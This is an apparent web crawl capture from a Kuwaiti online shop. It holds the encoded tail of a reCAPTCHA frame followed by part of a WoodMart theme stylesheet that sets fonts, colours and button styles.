kA7Fz/CtcKkw5rDqhHDp8KHw67CpjZgw6hrVMOGVwF9SsOoLsO6w4fCgSzCpF4JH2rDncK+S2Nhe3BOw6vDjMOjPsOAw4gGw6svCH0kW8KCYsOzwrDDvsKEG8Kzwp0swpTDgi7DocOUw5bDj18Qw5kAw6PDqMKrBm0QRsONI8KuVMOMwpB9w7cWKT/DlVIhSsO2wo4xwp3CtHXCpAjCqhHCvMOTwpLCscO9ZjMkcsOPw7fDpMOCw7nCnsOBDEzCkW/[base64]/GcOUDgfCg1vDinpvw4zCrcKiNSHCrgxLNFPDhsK2dMOvw4p4w7XDgMKuPSpXfsKbfHQxUMOARiHCowxDwpzCj2FXwo/CsQrCsT4QwpcCwq/DsMO7wo3CjC8NdcOTesOLaiBdVzvDhgjCp8KtwofDsQpqw4jDlsKpAsKFFcOTWsKEwr/CgmDDicOPw7dvw4JywpTCsyPCgjY3E8O3w6LCh8KVwq03ZsO9w6LClcO7KDHDoyfCqH7Dk3lSb3fDmsKYwpRFAT3CnH9XaW48wpA1w5DDsisodcOnw7MnfMKCOGUew608N8KRwrgkw6xNLmQdV8OiwqocYhvDlcOhAsKyw5F+DcO/wqpTdkDDpQDCs13DjlfDhk8EwrE2ScORw4QJw4YGME7CtMOUCcKLw4LDqVfDiAkswqzCtkzDjgjDusKhw5DCrxIyTXbDq8OjwoZnwplSFsKBPWzCscKZwozDhFkMDF3Dm8Onw5ZRPVzDq8OGwrlTw6rDhsOvZz5Va8K/[base64]/[base64]/[base64]/DhMKJw4BlU8KpPmLCogM2w7fDs8OMb8KVwpsqKsK+wr17WMOLw64gKcKhIcKjRh1ywpDDhC/DrsKKDMKJwrfCrsOYwrxzwofCl0/[base64]/Dt8KFEMOfw6EaEsK9FsO1w7Qrw4cBw4LDtMK/w74EwrDCqcKDwo/DusKNBsOjw4QiSndqcMK6YFXCi07CnwrDrcKQekovwotxw5s0w7bChwxtw7PCoMKEwqN+K8K4woHCsjo0wpl7TkTCjntfw4dIDD5fWTbDgSduEX9mw4xiw4BPw4fCrcOzwqnDuH/[base64]/EcKGw54RwoU/ekxSw73DkcOawq1qSsKNw73DijFXfsKxw7B3EsOvwrRvJcKiwrzCjmvCt8OyYMOvdkHDuzY6w4jCgmTCrzlzw4RuFyJtcWVpw5ZTQwFdw4bDuCZMEcOZX8K5JR17aAfDjcKWwrxPwrnDmVgFwofCjgdtMMK7ScK+Ln7CuGnDmcKZB8KYwpHDicKDBcO2ZMKeHSMOw5V/[base64]/CoUZLw5Ucbgspw4TCh0M2AkYGw7zCgF0UZGvDtsO5Tj3DvcO3wooew7RFZcOgWTxARcKWN0Znw7Nmw6c1w6zDtsK3wpoTFnhBwrd6aMORw4DCpz5FRBkTw7MdGCnCrcKUwqRXw7Uswo/DpsKDw6cawrx4wrHCt8Kuw77DrUvDk8OhUA5wRHN2wo54wpRxR8OBw47DiUMeFjHDnsKHwppJwqoiQsKYw71hX03Chh9xwr02wrjCsATDtBxmw6/Dj3LChz/CmcOUw5B9ajcow78+P8O7b8OawrHClk7DoA/[base64]/CuB/[base64]/CpcK6w53Cil1iwozDnMKdCcOlwpLDuVU2KQrCpsKNw4HCs8KpGiJWfA0BbcKnw6vDscKnw7zDgQ7DvDDDjMK/w4fDo3NIQcK3R8OzZlZ3c8OBwqgwwrIRTmvDkcOESiB6KMKnwrLCuStnw7tNJGcxaGXCsX7CoMKaw5fDpcOAGBPDkMKEw5DDg8OkMgIdDx3CtMOPSnzCrQAhwrpdw6xUEHnDp8Kcw6VeATN4BcKmw7xcMMKpw5hVaHE/IQvDh1cGcMOHwohjwqfCj3fCrMOdwrRrasKcb3VzB3gawonDmsOVVsKMw4fDpwN1UEPDhU87wpNiw5PCsWBMfiBwwqfCiCMGeVZmCMObP8OJw5l/[base64]/cMKqw7DCvDDCmcK7SsKaI2AIw7HDkcK6wokcHMK+woHCoTbDuMKUPcKLw7Qpw6jDrsO2w7PCnCMyw7Ygw7DDl8K/J8Osw57Cg8K6QsOxDRU7w4gbwpZUwq/DvGfDssOCF24Ow6DDn8O5UQIKwpPCusO1woB5w4HDn8KDwp/DmzNHKHPCvgFTwrHCgMOUR2/CtsO1V8K/MsOTwrbDjzNkwrTCuWJyDwHDrcOPcyR9TQlRwqtAw4J4JMKlcMK0Ux8DPSjCrMKUZDEiwokDw41MEcOSamBvw4vDgyQTwrjDpGcHwpPCtsKSe1JqUm45JgMYw5zDk8OuwqFNwrHDllHDmMO4O8KCGAnDkcKGScKLwpjChxvCksOUQ8KFU0/CoXrDjMO8MmnCtHXDs8Kzc8K9ckw0YV9qNXbClsKow6QuwrZ3Gw98w6DCsMKVw4jDnsK3w5zCkTQsJ8ONYD7Dnwlfw4rCvsOEQMOhwoDDvRLDrcK+wq5yW8KVw7LDn8OCbSMeQcOWw6LCmltWZGREw6TDl8OUw6s5ei/Cn8KRw6DDqsKUwq/ChBckw5J5w5bDuzHDsMO6SGpNKE0Uw7hYXcKCw5IwVCnDscKOwqnDslU5PcKoI8KNw5F0w7otKcKcEGbDpCYIY8Oow5pFwp8zQ2JqwrM3b1/CjmLDmsOYw7FRE8OjWkbDocOmwpbCgljCrMOgw6PDusOUY8KgfhXCiMKCwqXCijcfOnzDmVLCm2DDk8KZK2tJBMOKGcOXMi0+XTp3w79/RBzCtXVwBmZAIMOMeBPClMODw4DDnyscUMOYSDjDvQHDn8KxBklXwph2N3rCnUIfw43DiRjDscKGeB/CisOAwpk6HsKoWMOPYjXDkw4KwpnCmSrCicKSwq7Ck8O9GxpDwoZWwq09I8KXUMKgwrXCuzhmw5vCuGxDw7zDmR/CrngjwpJae8O6Y8KLwogvBizDkA45L8KmDGnCjsK9w6FDw5RswqMuwpjDrsONw5HCg3XDv3EFLMONUTxma0/Ds0x+wozCoCTCgsOgHzEnw7IjD1lZw5LCtsOWfWjCrVNyTsO/[base64]/CoAhSaXXDmcKxdsKvw45AWMOdw63DkMKmd8KFI8OywpgTw6gfw5J5wqvCvWvCiHE5SMKpw7Ncw7JTCGREwo4MwprDucK8w4/DhEMgTMOcw4LDs0FvwpHDp8OnZcKMSj/[base64]/w5wHfcKYwo3CviEuMyUiYMOlKsKVw7cgCWnDhw8TcsOuw6DClVnDrykgwqjDlAjDjsKew6bDniA8X3lTG8OYwqcwTcKEwrPDvsO9wrLDuCYPw7tbSVpNO8OMw7TCtGgWQMK/[base64]/[base64]/E8KwwpbDhGLDsMKVV8OoNXR5MVl/J8OewpjCtHPDusKFNsOmwp/CmRbDp8KJwog3wpd0w6IHNcKnEA7DkcO1w7PCo8ONw5oMw5cdfC3DrUVGZsORw5vDqD/DncOHbMKgasKOw5Baw6DDnAHDinpzZsKTbMO0IXJ3HMKSf8OVwp0AEcOuW3/[base64]/DgcOnwqNXYcOYw7rDp8KfwrHChX17wpfChsKtMsOSF8KcwofDoMOPLcK0aSoxGw3DlR4xwrEvwofDhGPDrTTCtcO2w5nDojXDtsO+aS3DjzhNwoYaM8O3BFTDkFzCqChoGMOlVyfCrRBOw43Ciwcxw6LCog/[base64]/[base64]/UcKBNsOvw4bCvsOkw7PCicK7w7YLd8KGwrAUEwYYwqzCksKANilTVyI0wqk/woUxdMKyV8Olw7MiCcOHwrUrwqQmwoDCvERbw6Jmw5BIOXwuw7HCqFJ1F8Odw7B2wpkww794NMKEwo3Dm8O1w5YtecO2JhfDiSrDiMOiwobDrnTCpUfDk8OTw7nCmCvCoA/DlATDisKrwqDCj8OPJsKIw6E9H8OCe8KkHsK/[base64]/DqsOnMMKxJ0fDuMKdXyJVL8Ogdx/DrcKje8OkHx4jF8OJAyUIwrvDpmc5VcK5wqEyw5fCtMK0wovCh8Kbw77CpinCp1jDjcK9Jw4zFTEvwq/CpxPDkwXDtXDDssK5woJHwp8pw7gNRXxeLxXCtmt2wogcw7APw4HCnwzCgCXDicKfTwgPw5jCp8OOwrjDnFjDqcKGesKVw4VWw6BfVwxRI8Opw4LDkMOjw5vCoMKsIcO8QxLCmR54wr3Ct8K5G8KXwrlQwqtgPcOlw5p0aHjCnsOWw7JYScKITBzDqcOeChIlcSUSUD/CkltTCEfDucKuAmF1Q8O9CcKcw67ChDHDvMOgwrlEw6vDgCLCs8K3Dm/[base64]/CrRcWwo9eH8K8woLCtcOHdFQRwp8qKsOCXsKZwqM/[base64]/[base64]/[base64]/ChBvDpcO3PcKbwqPDmCfDk8KXwrXDiFNzGsKZIMKBw77DolbDkcKDacKVw73CoMKRIR91wpfCjHXDnE/Dq0xJAcOhfzFdZsKsw4nCncO7fGTCvl/DjyLCrcOjw6F8wo9hTsOmw7/[base64]/[base64]/w7XDosKSeQ7DojBaBzfClcKKwrDCtVXDoMO2QhDDq8OQX2Zpw7YRwojDmcOMMnHCjsORKwk9X8KgJlPDnxvDoMOLEGLCrRMfJ8KqwonCgMKSdcOKw4/ClAcTwr1rw6tuEyHCq8ORLcKswpN+PldHBzZnEsKMCDpIWS/[base64]/DrC3CkcO2YMO8w4UPPxdwFDnDujMFwrnDjsKQJxLDpsKoMlElDsOkw53Ct8KkwrXDnjjCl8OsEUvCmMKCw4o5wqHCoC/Dg8OzJcO0wpUwYV9Fw5bCl0wVZhvDvV8eExgBwr8xw6rDg8O9w5shOgYXbh0lwpbCkmDCrX83O8KxOCvDh8OSTwnDpBLDj8KWX0dEesKEw7zDgUcwwqvCn8OTasOqw5zCtMO6w51/w4TDssKhaCjDoU9+w6LCucKYw6MdIgrDlcKGJMOFw7sfTsOLwr7ClsKXw4jCpcO7RcOdwpbDq8OcZEQjFylxITIAwqEXYSZHPGI0CMK2HsOqZFbCk8OYVTQhw6fDsx/CsMKhHMOwFMO5wo/CnEkOQwxkw5ZIGMKjwpcsK8OGw73Ds2HCtCY0wq/DjUFPwqwwC3RMw5HDhsOtMX/Ds8KGFMOnM8K6c8Odw5PCnHrDk8KkJMOhLXfCsRHChMOow4LCjwxOesOewp97F1thWk/CmkA+WcK7w48Jwo8LcFbCtWzCol8owplQw7fDpMOuwp/DvcOGHjpTwrgyVMK/Zng/CivCiEkFSAJTw5YRaFpTdnJ+f35JABcxw7oAFXfChsOMccKzwpPDnw7CocO6OMOAVmhlwp3Dn8OCH0ZQwqVtYcK1w4rDnC/DsMOWKFfCgcKuwqPDicKmwoFjwoPCvMO7CkwKw4HCkk/CmQXCpVMUYyUAdj1pwoHCpcOnw7sbw7rDtMOkSF3DssK5fjnCjU7DrgDDtQx4w4MSwrTCuQ9Nw4DCsTB1JVjCjBQSFUvDpw59w5zCnMOhK8O+wqLCncK6NMKQAsKBw6d4w41Dwq/CtzDCsCFIwonCjCVuwprClQzDrcOGP8O/ZFQqMcKgLH0owrHCpsOIw4EDWsKKdk7ClyHDujbCmsK3MwJPN8OTwp3CgiXCnMOywq/CnUdlSW3CoMOJw6jCmcOTwp/CvQ1kwpbDlMO9wo9hw6Q3w6wgN3Ubw6rDoMKPHQDClcOwcm/DiGLDpsOpPVRlwrFZw4kew5I5w6bDsTtUw68uKcKsw7YwwpjCig9wG8KMwrrDo8OJD8OUWyVZdHQjUS/CvMOgWcOUO8ORw6EjQMO9G8OpRcKbHcKrwqjCpwrCkQtSbj7ChcKgQAjDtMOjw7zCgsO7RnLDmcOOSyoYckvDoGZpwpbCvcKIQcOLWsO6w43DqB3DkWJ7wrrDgcK+KmnDqVkpBh7Cn10eLBFKQFTCimhIwq1KwocBRhhfwqk1L8Kyd8KFM8O/wpnCkMKCwo/CiWHCnDBPw7V8w7MBCRrCmknCvXwhC8Kww5MsR03CpMOTYMKCN8KBXsKSHcO4w4TDmk/[base64]/DkMKOw54Jw5MRIsOtwoXCsVzCrMKhwqLCmsOBw6ZDwolIWCTDlCw6wpdww5owHwLCpnM3XMOZFycLcHzDucKQwrrCuGTCkcOWw75RP8KrOMKCwocWw7HDncOZR8Khw54/w6gww5dBQVrDoS5EwpUtw7w5wrbDksOAFcOswpPDpjU8w6IVQ8OkXnvCqg5Uw4srKFlMw63CsXV+dcKLTMOLV8KHEsOWQWDCtRDDqcKdQcKCPFbCtEjDosOqJcOVw5UJb8KeWMOOw5HDvsOVw41MS8Oxw7rDkxnCnMK/woLDssOkPw4VMRnDmWrDhCwXN8KVRRbDgMKRwqtOPzocwpXCjMO0exLClDhfw7fCtjJbUsKQacOfw4JkwpdVUipNwozDpAnDlcKcQkQzfl8iInrCp8O7RGXDkBnCqxgMWMOewojCncOsLEdGwrABw7zCs2k0bh/[base64]/TMKrbsOUwoPDk0Ajwo0mwpHDmCnCksOBGcOFwpLDu8ORwoE4wrlFwpk1KB3DocKEI8OYTMOGZnzDq2HDisKpwpbDr1oZwrdlw7XDqMOww7ZVwq7CvcKxWMKrRMKqDsKESi7DgFxkwqrDjmZOZCHCusOmUG5TOMOydMKjw7MrbUnDl8KKD8KIaA/Do3DCpcK0w6TCnEh+wpUiwrIaw7nCvDLDrsKxMhUCwoIswr/CkcK+wofCl8OAwppowqvDksKvw6bDocKPwoXDjDHCiUJOBXIfwoTDhMOZw50lTh4wRwXDnglAIMKXw7sAw5jDusKkw7rDoMOaw4oNw5BFJMKnwow+w6t8OcKuwrTCjHzCisKHwo/CtcOKVMKqWsOpwrl/eMOXbMOBcEHCr8K3wrbDqRjCncONw5I9wqLDvsOJw53CtykpwpPDoMKaEsOAZsKse8OEM8Kjw6lpwrnDmcKew43Co8Kdw5TDj8KzQcKfw6Ybwo1IOMKbw4k/[base64]/Dt0vCkMOow7hxJndGRcODwqMzCMK+wrfDmcOaQGjDp8OJfcOKwr7DssK2UMK8OxA6UzTCp8OxT8K5TwZVw5/CoQwYIMOZPSdvwovDpcO8RSLCgcKew7JFHcKTSsOLw5ZOw7xHacOewoMzAhxuQyheSQLCp8KADcKyMXLDkMKOaMOcX2wNw4HDusO8dMKBcQHDssKewoM4XsOkw6NHw6J+WTZSHcOYIn7DuRzCiMOTIsOLCCLDosO5wqwyw501wpPDgcKdwpjCvGpZw4s8wpd/LcKHG8KbHnAheMOzw63Cmnt6LSDCusK1XwxVHsK2bUUpwpVQdHDDvcKJcsKIAB3Cv2/Cu3QObsOdwp0GZD0JP1fDt8OkG1HCoMOXwqUCFsKuwojDvcO1acOSbcK3wqrCoMK9wrLDjxcow5HCisKWSsKRcsKEWMO+BE/CmTbDrMOhMcOhHThHwqo9wrHCh2LConcdLMOnDFjCrXktwoIKJ2jDpi3Cq3rCg0PDnMOFw6jDp8OhwpfCuAzDi3PDrMOvwrZCIMKYw5Uuw6XCk2JTwqR2NSrDhnbDrcKlwoEhIkjCrxfDm8K2HkLDlQs7cmZ/wpEsWcOFw4HCjsOkOMKPLjlUQTA/[base64]/w5zDrsOyw4zCqcKYeStbccKKRHZQwrnDiMKkwq3CmsK6BMOfDSJgQgw1UUpYW8OidsKTw4PCvsKYwqQnworCt8OjwoQlbcOIScOKcMOWw456w4DClsOHwrPDrcOgwp0IOEvChlnCm8OZXFTCusK4w47DigTDpFbCu8Kewpl1BcOeUsOZw7PChSzDszBpwo/DvMK7V8KuwobDtsOFw5JANsOLwovDsMOsIcKFwohwTcOTayPDvsO5wpHCuQ9Bw4jCscKqPGXCq0vDpMKhw6lBw6gANsKhw754RsOzWVHCpMKxGDPCkljDhAlVacKZYHPDsg/CohPCqiDCn3zCpTkoEsKzEcK/wqXDt8O2w5/DoBTCmWrDphXDhcKjw607bxvDtzzCqi3ChMK0R8Oow5txwqI9fMOFL019wpIFWFZ+w7DCnMOECcORDDLDvTbCr8KSw7DDjgp+w4nCrkfDlwJ0AjTDhzR+dDzCq8OgLcO4wpkxw51GwqIHKSACCDTCr8ONw4/CmEcAwqbDsyPCg0jDpMKjw4YmBGwvfMKXw67Dt8K0b8Oww7hPwrUuw6RRD8KuwrJqw4YUwplBB8OLDRV8UMK0w6c/wojDhcOnwpU0w6PDiwjDqTzCusO0AXtnMMOmbMK/[base64]/CvVtDwrlpw4dkw63CpMObwoY2L8KjPVUgZxnCmTlsw45fe2Zqw4bCssK8w5HCsmQ7w5zDgMKXHSfChsKmw6DDicO6wrXClU3DpsOTdsOxEsKnwrbCt8KlwqLCtcKow5HCqMKzwpFLRiVMwpPCkmTChT9FT8K/eMKzwrDCiMOBwo0UwqbCgMKNw7UuYBJ1IQZTwrFNw6/DhMOtMsKWFS/[base64]/ZsOzw5TCjsOwBMO7Iywjw5DDhsOcw5UvMsKKwrgNw7TDggBRfcOzdADDjsOCNyzDgnHDr3rCkcK2wrXCgcKSDTLCqMOLPBUxwo45ExZew5MnZ0DCrx/DiDgDOcO0ScKQw4jDvVTDqsOOw7XDh1nDo1PDgl/[base64]/PsK1MXfDsMOCMTfDtcO8Z8O6ACAIw7jDpsOHWz/CjMO3cx/CiUQ8wq5IwqVpw4YpwoAowrMuZXHCoFvDjcOlPA0vFg/[base64]/wqcAwrTDrT5vVMKeFcOcR1LCqWgeworDjcOYwrMAwpVnQsOow75Jw5EkwrUXacKMw7XDqsKJOsOzT0HCsitqwpnCqzLDjMKdw4Q5H8KLw6DCsAMdGULDsxRHFlLDrXZww7/CvcOaw68hYBUTDMOqwpPDg8OGQMKIw5pswoMDTcOQwogkYMK3JEwWb0xgwovCvcO/wqLCt8OwHxAswqULbcKPKyzCtnDCtcK+wrsmKVIDwrtgw5B3N8OrHcOew7U5Xkh/UxvCqcONX8Ose8OxDcOEwq1jwpNPwqPDicO9wrITfDXCucK/w4EnMGzDusOiw7HClMO2wrFEwoZNRHrDjifCix/CqsO3w5/Cvg8vMsKQwo/Dr1BKBhvCvRoKwo1mLMKEfFN/TGrDiUZpw4NPwrPDlQvDvX0nwpNADE/[base64]/CinzDrsOYw5AiwqBwa0NSw4AHw7rCniHCkGMQM8OQO2MdwptJfMKtKcO/[base64]/Dih3CnMKlwp8Ew4nCqW3DncKWwonDm8Olwq7CnMOMRcKWKsO/eWkpwpgVw7t0DXLCpm/ChiXCi8ORw5QOZsOSDHkPwo8eIsO/JQAiw6TCscKFw7vCtMOIw4YrZcOPwqDCiyTCnsOSQMOGGhvCn8OUVBTCqcKyw6d5wrXCusO8wpxfND3DjMK2Chprw5XCkwEfw5zDmz5KaUgnw41Vwq1raMK+L3fCnHfDr8OTwozCsCdkw6LDocKjw4bCp8OVVsOCX1TCucK/wrbCv8Ocw7lkwr3CgSUxMWVrw5vDr8KSMRwcNMKBw6YBXF/Ct8OgMhHDs3JOwoU1wq9Aw5NSUi8cw6/[base64]/Con7CmMOfJl87CyZDTmzDkWdgwpbDqWzDk8Okw6jCtzLChcK8TMKwwqzCv8OQAsKHIx7DnwosJsKwaFnCtMONScKmTMK+w6vCgcOKwpkowoDDuHjCizJyJlBDd2HDqknDvMKKSsOxw6XCrsKQwqHCiMOKwrlOU1A/[base64]/DisOib39EQkrDpsKCIzrCvFpAwp0BwrpGFVQBY1TCtsKZIyXCt8KXEMOpRsO6wq0NfMKBUgUSw7LDsHzDsg0fw5graFtDw7lnw5vDulHDhmwIGkcow6LDqcKXw74nwq84LcKEwrIvwo/DjMO7w7TDhTTDp8KYwrXCv0gGaTnCo8OnwqQfXMKxwr8fwqnCnndGw5VdEFFPFMKYwpd3wq/DpMKWw7ZDLMKqAcKKKsKaGlobwpFYw6rCusO6w5/CvGvCtURpRmFsw4XCk0IEw6BKLcKgwq9rVMOzNx54YV8xS8KxwqTCin1VA8KLwoBXRcORHcK4woHDgT8Ow47CqMKTwqFFw78+Y8OkwrzCgVvCqMK3wo/DisO7AcKaVArCnFTCrRfDkcOBwrXCscO+woNmwqg2w5TDmxHCoMOWworCnU3DrsKADkUawrs+w5tNccKNwqMMVsOOwrfDkQzCjCTCkHIewpBhwpDDnwXDjcK2ccOXwq/CisKIw7AMKSPDjRJ2w5Fzwo1wwplww7hTLcKvWTnCi8OLw6HCnMKAUyJnwoFOShdjw4/DrFPCg3opbsO0EhnDii3DksOQwrrDsAsrw6zCosKVwrUIQMK7wofDrk/Dh3bDqE4iw67DnVzDhH0oJ8OrVMKbwobDuQXDrjjDhcKdwoNhwp9NKsO8w5sUw5cifsKywoQ2F8Oeeg5jEcOaIMOhEy4Rw4IxwpbDvsOpw75Pw7DCoSnDiStCYzDCkCXDgsKWw6t6wpnDsDnCty8ew4fCpMOTw6rCtlELwqbDgyXCtsKXU8O1w6/Dk8KLw7zDjXYZw5pSwojCpsOqO8OcwrHCoWE5CgB1acK3wqZHeSgywrUFaMKIw7TCg8OOHxfDvcO3WcOQf8K4AUcAworCsMK8XkHCiMOJAhvCmcKgT8KnwpEuRCDCgcKDwpTDjcKDaMO1wrFFw6AmDlRMfUEWw7/Ch8KKHkdhQ8Kpw5jCgMOzw704w5zDvQNdP8KnwoFEaxXDqMOvwqbDrl3Dgy3Cm8Krw6hXXD13w6oYw6/CjcKzw5ZHwrHDgCE+wpTCrcOTKnxBwpBsw4smw7syw7wgKcOhw7A+W2kJFEjCtFM7HkAgwoPCj0daAmvDqS3Dj8O5KsO5SVzCpWVqNcKtwpDCqDEew5XCrS7CrcOMVMK9K04oeMKLwrg7w48GZsOcBMO0GwbDicKBDkoCwoHCsU55HsO9w6jCvMO9w4/[base64]/DiMO3QGlFT8KSGnzDq8KSCsKDIQzDt1gbw5bDhcO8JsOxworDrCbCmMKyRXPDimFhw5VGwpl+wqFQSsO2JQJUSB4+w4kbcjXDtMKtQsOawr7CgsOvwpFYPQvDlFvDvXMlZE/Di8OxNcKwwosQUMKsEcKlRsKEwr8BVAEzUR/DnMKTw5Bpwr3CocKtw583wqNFwpkZGMOow54dfsKzw5FmJmHDr0VFLzbCkFDCjwEkw5nCvDjDs8K5w7DCtyoWbcKKWGYXacOwBcOlwpTDrsOlw6cGw5vCmcOQfFzDmnBlwoPDqHFmecKzwrNdw6DCmSXChFZ5VDo1w5bDvsOdwp1Gwp8+w6/DrsKdNg/DlMKFwpQ6wqMpOcO5Sz/[base64]/wrsufBVYH8KMZkl8w710esOgwqzCmMKdM8KvworDk8KNwpTCnk8xwqRZwqkdw6nDucO/BkbDg0HDocKHdjkOwqJOwotaEMKYQ10awp7CpcOaw5cbN0IFSMKsY8KOYsKJXBYew5Bhw6F4R8KpfMOnD8OrUcOsw7Bpw7LCosKnw7HChX0iGsO3w5cIw5PCqcKEwrAkwoMbNEtAQMOqw78/[base64]/DrMK/MMKXSCfDvMO1wo/CicOow4fDmcKqwrvCiTvDg8OFwoMrwrHDlsKVIlbCkwhfXsKzwpLDlMO1woodw454c8ONw5BOB8OaHcOkwoHDgiYKwpDDqcO3eMK+w5RSKVwWwpRCwrPCi8OWwqfCpzTCjcO+cjzDoMOxwqnDkEETw65xwqp1SMK/[base64]/DkcKgwpLCkgrDvMKpwr4MB8Orw5lkw6bCqXXCqCfDtcKRBhDCsQfCiMOrcE3DrMKjw5rCpUtmK8O3fgnDscKMRcOVS8Kzw5Q+woxxwqfCl8KGworCj8KkwqUiwprCtMOWwrHDrkrDn1pmXQlMaQdTw4ZZY8OPwrt7w6LDr3EQK1TCsE0Ww50iwpVrw4TDoDPCoVc/[base64]/[base64]/EsKpwoXCiMO/w4MxDgRBesK+UHjCoMKWCcK5w7kPw4IjwrhMYXYKwqDCicOkwq7DtkgMw4dgwpVdw4IgwrXCkGjCulrCt8K1ETjChsOMI2rCncK3bGDCtsOQM3dsSC85wpDDsk4vwqQXwrQ1w5gBwqNoKyvDlzhRHMOSw6HCvcOBeMOqdxPDsgACw7k5wqTCucO3bVxrw5LDmMOuMG/Dn8KQwrbCuHTDg8KMwp4IP8KPw4pCWAPDtcKTwoDDqTzClwzDpcOGGEjCs8O1dUPDj8Knw6AqwpnCmgtYwqXCt13Dnm/DmMOVw5zDqGI+w67DlcKdw7TCgTbCoMO2w4HDrMOZKsKhZj1IOMOnYxUEHld8w7A7w7rCqxbDmXDChcOTOzjCugzCvsOsVcK4wp7Dp8Omw7cOw4LDjm3Ch34bWWEVw5/[base64]/CqHogw4fDvDLDmh8ESHwJwrYnOcKkw7vDnXzDr8KKwrDCgyBTDsOzecKdJy3Doh/[base64]/csOIw6nCjw7DlXbCv8O8F8KnworCl1jDocK5AcKnw5oTADIdfcKBw4UNKB3DlcOIC8KCw6zDhGh3fi7CqSUNwoFGw67Dh1HCmxw3wqzDkcO6w6o5wqvCmUpGO8KxXx8XwpdTDMK6Yg/DgcKJRCvDmVkbw4x+G8KCDsOTwph5esKwDQPCnFgKwr4Fw68tTSZfD8Kyf8Kyw4ptesOaUMO+S1spw7XDqyDDksKMw5RpcUcBRkwAwr/DmsOow5LDhMOPVm7DkVZtV8OQw4xSZsKYw6rDuBEmwqbDqcK/[base64]/[base64]/JzPCjsKrV0wQNMKEPMK5JS3Ch8KJw6tvwoHCuMOUwrPCjg9TasKGGcKjwpzCg8KgFTXCnBgaw4XDosK9wozDr8K1wosFw7M3wqfDgsOqw6TDlsOBKsO3W3rDu8OGDsKqfE/[base64]/CscK/L1Z3wqzDiFM7YsK6w6PDvcOkIMOnwrIZLsOPKsKPTW9Rw6gVA8O+w7zDuwnDoMOgUj9JQDoVwrXCs0lZw6jDkxtNQcKYwpB9bsOlw6TDiFvDs8O0wq3DuHBbKg7Di8K+MEXDrWYEBWbDhsKlwqjDq8O6woXCnh/CpMOKEBXCtMK0wpQ0w7HCpWhHw51dQ8K9QMOgwrrCv8KBJR9DwqvChANWcWFZRcKmwplVMsOQw7fCpHnDjwgtZMOPAEbCmsO5wo/DsMKqwqTDqRtseAYcUCtmKMOiw7ZYcXzDucK2OMKqVxHCnBbCmhrCh8O5w7HCvjLDrsKYwr7CtsOnHsOVJcOaYg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://online.thatalsalasil.com.kw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/MBtDjhHrhdvWsJtxbvH7PxPvbKUqXGMfw2Q1QJux08\\u003d\x22,1,0,null,1,1769010032674,0,0,[185,19],null,[184],\x22RC-CuosOIuttcoQNA\x22,null,null,null,null,null,\x220dAFcWeA6-qsoJlXogYm-n7_E7wfmRH_YyhOyr25bBULr0s5fq_Q3LgyChbkOqrxAS9A5v6MiLmwpxEl2Ua42lZuP_j6kfyUK3RA\x22,1769092832703]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/xts-theme_settings_default-1766649659.css?ver=7.5.2
body_size: 1300
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//online.thatalsalasil.com.kw/wp-content/themes/woodmart/fonts/woodmart-font-2-700.woff2?v=7.5.2") format("woff2");
}

:root {
	--wd-text-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 500;
	--wd-text-color: #777777;
	--wd-text-font-size: 18px;
	--wd-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-transform: uppercase;
	--wd-title-color: #242424;
	--wd-entities-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(38,34,95);
	--wd-alternative-color: rgb(247,161,31);
	--wd-link-color: rgb(4,37,114);
	--wd-link-color-hover: rgb(247,161,31);
	--btn-default-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-default-font-weight: 500;
	--btn-default-bgcolor: rgb(233,119,38);
	--btn-default-bgcolor-hover: rgb(37,33,95);
	--btn-accented-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-accented-font-weight: 500;
	--btn-accented-bgcolor: rgb(37,33,95);
	--btn-accented-bgcolor-hover: rgb(233,119,38);
	--btn-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-font-weight: 500;
	--btn-color: rgb(252,252,252);
	--btn-bgcolor: rgb(233,119,38);
	--btn-color-hover: rgb(255,255,255);
	--btn-bgcolor-hover: rgb(37,33,95);
	--btn-font-family: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--btn-font-weight: 500;
	--btn-transform: capitalize;
	--btn-color: rgb(252,252,252);
	--btn-bgcolor: rgb(37,33,95);
	--btn-color-hover: rgb(255,255,255);
	--btn-bgcolor-hover: rgb(233,119,38);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg .wd-product {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
